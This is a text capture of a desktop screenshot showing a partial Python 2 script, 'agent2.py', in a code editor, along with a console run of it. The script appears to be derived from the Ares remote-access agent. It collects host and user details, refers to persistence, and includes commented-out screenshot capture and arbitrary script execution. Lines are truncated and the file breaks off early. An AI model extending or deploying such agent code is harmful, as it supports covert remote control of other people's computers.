 C:\Users\0000\Desktop\0000\agent2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
agent.py × agent2.py × agents.py × config.py ×
1 #!/usr/bin/env python2
2 # coding: utf-8
3
4 import requests, time , os , io , re , subprocess , platform , shutil ,sys , t
5 #if os.name == 'nt':
6 #    from PIL import ImageGrab
7 #else:
8 #    import pyscreenshot as ImageGrab
9
10
11
12
13 def threaded(func):
14     def wrapper(*_args, **kwargs):
15         t = threading.Thread(target=func, args=_args)
16         t.start()
17         return
18     return wrapper
19
20 #def do_this(script_):
21 #    #exec(script_)
22 #    results = subprocess.run([sys.executable ,"-c",script_] , capture_output=
23
24 class Agent(object):
25
26     def __init__(self):
27         self.idle = True
28         self.silent = False
29         self.platform = platform.system() + " " + platform.release()
30         self.last_active = time.time()
31         self.failed_connections = 0
32         self.uid = self.get_UID()
33         self.hostname = socket.gethostname()
34         self.username = getpass.getuser()
35         self.script_ = ""
36
37     def get_install_dir(self):
38         install_dir = None
39         if platform.system() == 'Linux':
40             install_dir = self.expand_path('~/.ares')
41         elif platform.system() == 'Windows':
42             install_dir = os.path.join(os.getenv('USERPROFILE'), 'ares')
43         if os.path.exists(install_dir):
44             return install_dir
45         else:
46             return None
47
48     def is_installed(self):
Command Prompt - python  agent2.py
C:\Users\0000\Desktop\0000>python agent2.py
[!] Persistence only supported on compiled agents.
random number is 0
random number is 1
None
Activate Windows
Go to Settings to activate Windows.
.* Aa “” do_this Find Find Prev Find All ×
2 matches Spaces: 4 Python
Type here to search RH 9:52 AM
1/23/2021 11